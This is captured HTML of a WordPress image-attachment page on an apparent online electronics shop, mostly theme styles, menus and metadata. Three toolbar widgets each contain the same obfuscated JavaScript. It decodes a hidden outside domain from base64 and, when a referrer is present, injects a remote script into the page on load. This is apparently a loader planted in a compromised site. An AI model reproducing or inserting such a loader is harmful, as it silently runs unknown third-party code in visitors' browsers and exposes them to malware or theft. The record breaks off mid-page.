

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://surebuyshop.com/?attachment_id=67986
body_size: 7337
content:
<!DOCTYPE html>
<!--[if IE 9 ]><html class="no-js ie9" lang="en-US"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html class="no-js" lang="en-US"> <!--<![endif]-->
	<head>
		<meta charset="UTF-8">
				<title>002 | Sure Buy Shop</title>
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://surebuyshop.com/xmlrpc.php">        
		<link rel="shortcut icon" href="https://surebuyshop.com/wp-content/themes/adrenalin/favicon.png"/>

		<link rel="apple-touch-icon-precomposed" href="https://surebuyshop.com/wp-content/themes/adrenalin/apple-touch-icon-precomposed.png"/>
	   <!--[if lte IE 9]><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7/html5shiv.js"></script><![endif]-->
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Sure Buy Shop &raquo; Feed" href="https://surebuyshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sure Buy Shop &raquo; Comments Feed" href="https://surebuyshop.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sure Buy Shop &raquo; 002 Comments Feed" href="https://surebuyshop.com/?attachment_id=67986#main/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://surebuyshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsurebuyshop.com%2F%3Fattachment_id%3D67986%23main" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://surebuyshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsurebuyshop.com%2F%3Fattachment_id%3D67986%23main&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cg-style-css' href='https://surebuyshop.com/wp-content/themes/adrenalin/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cg-font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='cg-bootstrap-css' href='https://surebuyshop.com/wp-content/themes/adrenalin/inc/core/bootstrap/dist/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cg-commercegurus-css' href='https://surebuyshop.com/wp-content/themes/adrenalin/css/commercegurus.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cg-responsive-css' href='https://surebuyshop.com/wp-content/themes/adrenalin/css/responsive.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://surebuyshop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://surebuyshop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://surebuyshop.com/wp-content/themes/adrenalin/js/src/cond/owl.carousel.min.js?ver=6.9" id="cg_owlcarousel-js"></script>
<script type="text/javascript" src="https://surebuyshop.com/wp-content/themes/adrenalin/js/src/cond/modernizr.custom.min.js?ver=6.9" id="cg_modernizr-js"></script>
<script type="text/javascript" src="https://surebuyshop.com/wp-content/themes/adrenalin/js/src/cond/keyboard-image-navigation.js?ver=20120202" id="cg-keyboard-image-navigation-js"></script>
<link rel="https://api.w.org/" href="https://surebuyshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://surebuyshop.com/wp-json/wp/v2/media/67986" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://surebuyshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://surebuyshop.com/?attachment_id=67986#main" />
<link rel='shortlink' href='https://surebuyshop.com/?p=67986' />
		<script type="text/javascript">
			var view_mode_default = '';
			var cg_sticky_default = '';
			var cg_chosen_variation = '';
		</script>
		<link rel="icon" href="https://surebuyshop.com/wp-content/uploads/2021/11/SURE-BUYlogo-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://surebuyshop.com/wp-content/uploads/2021/11/SURE-BUYlogo-202x202.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://surebuyshop.com/wp-content/uploads/2021/11/SURE-BUYlogo-202x202.jpg" />
<meta name="msapplication-TileImage" content="https://surebuyshop.com/wp-content/uploads/2021/11/SURE-BUYlogo-300x300.jpg" />

    <style type="text/css">

        .menu-item-66731 .cg-menu-img {display: none;}
.menu-item-66725 .cg-menu-img {display: none;}
.menu-item-66808 .cg-menu-img {display: none;}
.menu-item-66727 .cg-menu-img {display: none;}
.menu-item-66728 .cg-menu-img {display: none;}
.menu-item-66722 .cg-menu-img {display: none;}
.menu-item-66868 .cg-menu-img {display: none;}
.menu-item-66803 .cg-menu-img {display: none;}

        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
    </style>

    	</head>
	<body id="skrollr-body" class="attachment wp-singular attachment-template-default single single-attachment postid-67986 attachmentid-67986 attachment-jpeg wp-theme-adrenalin cg-sticky-enabled ">
		<div id="wrapper">
			<div class="cg-shopping-toolbar">
				<div class="container">
					<div class="row">
						<div class="col-sm-6 col-md-6 col-lg-6 wpml">
															<div id="text-1" class="widget_text">			<div class="textwidget"><h6><span style="color: #ffffff;">Welcome to our site !</span></h6></div>
		</div><div id="custom_html-113" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>													</div>
						<div class="col-sm-6 col-md-6 col-lg-6 visible-lg top-bar-right">
															<div id="text-2" class="widget_text">			<div class="textwidget"><a href="https://surebuyshop.com/wishlist/">Wishlist</a> <a href="https://surebuyshop.com/contact-us/" class="divider">Customer Service</a> <a href="https://surebuyshop.com/my-account/" class="divider">My Account</a>
</div>
		</div><div id="custom_html-114" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>													</div>
						<div class="col-sm-6 col-md-6 col-lg-6 visible-md visible-sm visible-xs mobile-search">
															<div id="custom_html-115" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>													</div>
					</div>
				</div>
			</div>
			
			<div class="cg-primary-menu cg-wp-menu-wrapper cg-primary-menu-below-wrapper">
				<div class="container">
					<div class="row">
						<div class="container">
															<div class="cg-main-menu"><ul id="menu-newhome" class="menu"><li id="menu-item-66731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-66731"><a href="https://surebuyshop.com/">Home</a></li>
<li id="menu-item-66725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-66725"><a href="https://surebuyshop.com/shop/">Shop</a>
<div class=cg-submenu-ddown><div class='container'>
<div class="cg-menu-img"><span class="cg-menu-title-wrap"><span class="cg-menu-title">Shop</span></span></div><ul class="cg-menu-ul">
	<li id="menu-item-68560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68560"><a href="https://surebuyshop.com/shop/">Shop Now</a></li>
	<li id="menu-item-66724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66724"><a href="https://surebuyshop.com/cart/">Cart</a></li>
	<li id="menu-item-66721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66721"><a href="https://surebuyshop.com/wishlist/">Wishlist</a></li>
</ul></div></div>
</li>
<li id="menu-item-66808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66808"><a href="https://surebuyshop.com/faqs/">FAQs</a></li>
<li id="menu-item-66727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66727"><a href="https://surebuyshop.com/about-us/">About Us</a></li>
<li id="menu-item-66728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66728"><a href="https://surebuyshop.com/contact-us/">Contact Us</a></li>
<li id="menu-item-66722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-66722"><a href="https://surebuyshop.com/my-account/">My Account</a>
<div class=cg-submenu-ddown><div class='container'>
<div class="cg-menu-img"><span class="cg-menu-title-wrap"><span class="cg-menu-title">My Account</span></span></div><ul class="cg-menu-ul">
	<li id="menu-item-66723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66723"><a href="https://surebuyshop.com/checkout/">Checkout</a></li>
</ul></div></div>
</li>
<li id="menu-item-66868" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-66868"><a>.</a></li>
<li id="menu-item-66803" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-66803"><a>Lang</a></li>
</ul></div>																																			</div>
					</div>
				</div>
			</div>
			<!-- close primary menu below logo layout -->
									<div id="mobile-menu">
				<a id="skip" href="#cg-page-wrap" class="hidden" title="Skip to content">Skip to content</a> 
				<ul id="mobile-cg-mobile-menu" class="mobile-menu-wrap"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://surebuyshop.com/"><span>Home</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item"><a href="https://surebuyshop.com/shop/"><span>Shop</span></a>
<ul class="sub-menu">
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://surebuyshop.com/shop/"><span>Shop Now</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://surebuyshop.com/cart/"><span>Cart</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://surebuyshop.com/wishlist/"><span>Wishlist</span></a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://surebuyshop.com/faqs/"><span>FAQs</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://surebuyshop.com/about-us/"><span>About Us</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://surebuyshop.com/contact-us/"><span>Contact Us</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item"><a href="https://surebuyshop.com/my-account/"><span>My Account</span></a>
<ul class="sub-menu">
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://surebuyshop.com/checkout/"><span>Checkout</span></a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim"><a><span>.</span></a></li>
<li  class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim"><a><span>Lang</span></a></li>
</ul>			</div><!--/mobile-menu -->
			
			<div id="cg-page-wrap" class="hfeed site">
								  

				<div class="container">
    <div class="content">
        <div class="row">
            <div class="col-lg-9 col-md-9 col-sm-9 col-md-push-3 col-lg-push-3">
                <div id="primary" class="content-area image-attachment">
                    <main id="main" class="site-main" role="main">
                                                    <article id="post-67986" class="post-67986 attachment type-attachment status-inherit hentry">
                                <header class="entry-header">
                                    <h1 class="entry-title">002</h1>                                    <div class="entry-meta">
                                        Published <span class="entry-date"><time class="entry-date" datetime="2017-10-25T02:49:29-07:00">October 25, 2017</time></span> at <a href="https://surebuyshop.com/wp-content/uploads/2017/10/002-2.jpg">1000 &times; 1000</a> in <a href="https://surebuyshop.com/?p=67978" rel="gallery">Instatek SmartQ C326 OTG USB3.0 Mini Card Reader Data Transfer For for Windows, Mac OS x and Android</a>                                    </div><!-- .entry-meta -->
                                    <nav role="navigation" id="image-navigation" class="image-navigation">
                                        <div class="nav-previous"><a href='https://surebuyshop.com/?attachment_id=67985#main'><span class="meta-nav">&larr;</span> Previous</a></div>
                                        <div class="nav-next"><a href='https://surebuyshop.com/?attachment_id=67987#main'>Next <span class="meta-nav">&rarr;</span></a></div>
                                    </nav><!-- #image-navigation -->
                                </header><!-- .entry-header -->
                                <div class="entry-content">
                                    <div class="entry-attachment">
                                        <div class="attachment">
